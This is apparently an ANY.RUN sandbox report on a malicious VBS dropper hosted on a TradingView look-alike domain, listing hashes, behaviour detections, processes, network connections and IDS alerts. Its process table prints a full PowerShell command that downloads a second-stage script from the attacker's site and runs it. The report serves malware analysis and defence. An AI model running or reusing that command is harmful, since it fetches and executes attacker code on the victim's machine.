




| URL: | https://tradingviewprime.com/lander/tradingview/3.vbs |
| Full analysis: | https://app.any.run/tasks/475aef95-61ab-4648-8e31-ee0c9d1356ec |
| Verdict: | Malicious activity |
| Analysis date: | May 16, 2025, 14:43:53 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 2B69D2C3F898194FBC84BCEA6D0953F2 |
| SHA1: | 5615132783EC5AE12F88A4C1D48B19CBD0F51817 |
| SHA256: | 6C538EA8CBA4F64B8CDF00A07D7720255C57BE161A44D2B9145D1F129CAA8C53 |
| SSDEEP: | 3:N8foZIuIuGeE1ZxwI1W:24XIJ1I/ |
MALICIOUS
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 8404)
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 8404)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 8404)
Changes powershell execution policy (RemoteSigned)
- wscript.exe (PID: 8404)
- powershell.exe (PID: 5608)
Uses AES cipher (POWERSHELL)
- powershell.exe (PID: 4620)
SUSPICIOUS
The process executes VB scripts
- msedge.exe (PID: 7292)
Probably obfuscated PowerShell command line is found
- wscript.exe (PID: 8404)
Downloads file from URI via Powershell
- powershell.exe (PID: 5608)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 8404)
- powershell.exe (PID: 5608)
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 8404)
- powershell.exe (PID: 5608)
Manipulates environment variables
- powershell.exe (PID: 5608)
The process executes Powershell scripts
- wscript.exe (PID: 8404)
- powershell.exe (PID: 5608)
Runs shell command (SCRIPT)
- wscript.exe (PID: 8404)
Checks for external IP
- svchost.exe (PID: 2196)
- wscript.exe (PID: 8404)
- powershell.exe (PID: 4620)
Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 4620)
Application launched itself
- powershell.exe (PID: 5608)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 4620)
Gets content of a file (POWERSHELL)
- powershell.exe (PID: 4620)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 4620)
Executable content was dropped or overwritten
- powershell.exe (PID: 4620)
- python.exe (PID: 7404)
The process drops C-runtime libraries
- powershell.exe (PID: 4620)
Process drops legitimate windows executable
- powershell.exe (PID: 4620)
Process drops python dynamic module
- powershell.exe (PID: 4620)
Loads Python modules
- python.exe (PID: 7404)
Starts CMD.EXE for commands execution
- python.exe (PID: 7404)
INFO
Checks supported languages
- identity_helper.exe (PID: 8648)
- python.exe (PID: 7404)
Reads Environment values
- identity_helper.exe (PID: 8648)
Reads the computer name
- identity_helper.exe (PID: 8648)
- python.exe (PID: 7404)
Reads Microsoft Office registry keys
- msedge.exe (PID: 7292)
Application launched itself
- msedge.exe (PID: 7292)
Checks proxy server information
- wscript.exe (PID: 8404)
- powershell.exe (PID: 5608)
- powershell.exe (PID: 4620)
- python.exe (PID: 7404)
Disables trace logs
- powershell.exe (PID: 5608)
- powershell.exe (PID: 4620)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4620)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4620)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 4620)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4620)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 4620)
Python executable
- python.exe (PID: 7404)
The sample compiled with english language support
- powershell.exe (PID: 4620)
- python.exe (PID: 7404)
Create files in a temporary directory
- python.exe (PID: 7404)
Reads the machine GUID from the registry
- python.exe (PID: 7404)
Reads the software policy settings
- python.exe (PID: 7404)
Drops encrypted JS script (Microsoft Script Encoder)
- python.exe (PID: 7404)
Checks operating system version
- python.exe (PID: 7404)
Creates files or folders in the user directory
- python.exe (PID: 7404)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
169
Monitored processes
37
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1272 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=entity_extraction_service.mojom.Extractor --lang=en-US --service-sandbox-type=entity_extraction --onnx-enabled-for-ee --no-appcompat-clear --mojo-platform-channel-handle=5012 --field-trial-handle=2428,i,1446223521443513282,2691101468262038729,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 2100 | C:\WINDOWS\system32\cmd.exe /c "ver" | C:\Windows\System32\cmd.exe | — | python.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3008 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_search_indexer.mojom.SearchIndexerInterfaceBroker --lang=en-US --service-sandbox-type=search_indexer --message-loop-type-ui --no-appcompat-clear --mojo-platform-channel-handle=1348 --field-trial-handle=2428,i,1446223521443513282,2691101468262038729,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4040 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4560 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=edge_collections.mojom.CollectionsDataManager --lang=en-US --service-sandbox-type=collections --no-appcompat-clear --mojo-platform-channel-handle=5372 --field-trial-handle=2428,i,1446223521443513282,2691101468262038729,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 4620 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy RemoteSigned -File C:\Users\admin\AppData\Local\Temp\script.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5608 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -Command "$url = 'https://tradingviewprime.com/lander/tradingview/1.ps1'; $output = Join-Path $env:TEMP 'script.ps1'; Invoke-WebRequest -Uri $url -OutFile $output; powershell -NoProfile -ExecutionPolicy RemoteSigned -File $output" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7248 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=asset_store.mojom.AssetStoreService --lang=en-US --service-sandbox-type=asset_store_service --no-appcompat-clear --mojo-platform-channel-handle=4656 --field-trial-handle=2428,i,1446223521443513282,2691101468262038729,262144 --variations-seed-version /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 122.0.2365.59 Modules
| |||||||||||||||
| 7292 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" "https://tradingviewprime.com/lander/tradingview/3.vbs" | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Version: 122.0.2365.59 Modules
| |||||||||||||||
Total events
23 489
Read events
23 471
Write events
18
Delete events
0
Modification events
| (PID) Process: | (7292) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328402 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {5F054163-7A3D-4C23-9FF7-51245F4BE085} | |||
| (PID) Process: | (7292) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\WindowProperties\328402 |
| Operation: | write | Name: | WindowTabManagerFileMappingId |
Value: {853EE27B-6076-4836-BB7E-D359E0B80FA5} | |||
| (PID) Process: | (7292) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7292) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7292) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7292) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7292) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: E1828618D8932F00 | |||
| (PID) Process: | (7292) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 12A79318D8932F00 | |||
| (PID) Process: | (7292) msedge.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\EdgeUpdate\ClientStateMedium\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062}\LastWasDefault |
| Operation: | write | Name: | S-1-5-21-1693682860-607145093-2874071422-1001 |
Value: 5A24E618D8932F00 | |||
| (PID) Process: | (8516) msedge.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000BC4378F870C6DB01 | |||
Executable files
44
Suspicious files
172
Text files
561
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7292 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old~RF10bad6.TMP | — | |
MD5:— | SHA256:— | |||
| 7292 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF10bad6.TMP | — | |
MD5:— | SHA256:— | |||
| 7292 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7292 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7292 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old~RF10bac6.TMP | — | |
MD5:— | SHA256:— | |||
| 7292 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old~RF10bb14.TMP | — | |
MD5:— | SHA256:— | |||
| 7292 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7292 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7292 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF10bb43.TMP | — | |
MD5:— | SHA256:— | |||
| 7292 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
46
DNS requests
46
Threats
8
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 23.216.77.30:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
8404 | wscript.exe | GET | 200 | 216.58.206.67:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
8404 | wscript.exe | GET | 200 | 216.58.206.67:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
8404 | wscript.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.comodoca.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEQCtjS32RoGg02RH6qlPonPB | unknown | — | — | whitelisted |
8404 | wscript.exe | GET | 200 | 18.244.18.60:80 | http://crls.ssl.com/SSL.com-TLS-T-ECC-R2.crl | unknown | — | — | whitelisted |
4620 | powershell.exe | GET | 200 | 34.160.111.145:80 | http://ifconfig.me/ip | unknown | — | — | shared |
8528 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8528 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.30:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
7292 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7648 | msedge.exe | 104.21.32.1:443 | tradingviewprime.com | — | — | unknown |
7648 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7648 | msedge.exe | 150.171.27.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7648 | msedge.exe | 13.107.246.45:443 | edge-mobile-static.azureedge.net | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
tradingviewprime.com |
| unknown |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
edgeservices.bing.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
8404 | wscript.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
2196 | svchost.exe | Device Retrieving External IP Address Detected | INFO [ANY.RUN] External IP Lookup Domain (ifconfig .me) |
4620 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
4620 | powershell.exe | Device Retrieving External IP Address Detected | ET INFO External IP Lookup Domain (ifconfig .me) |
2196 | svchost.exe | Misc activity | ET FILE_SHARING File Hosting Service Domain Domain in DNS Lookup (files .pythonhosted .org) |
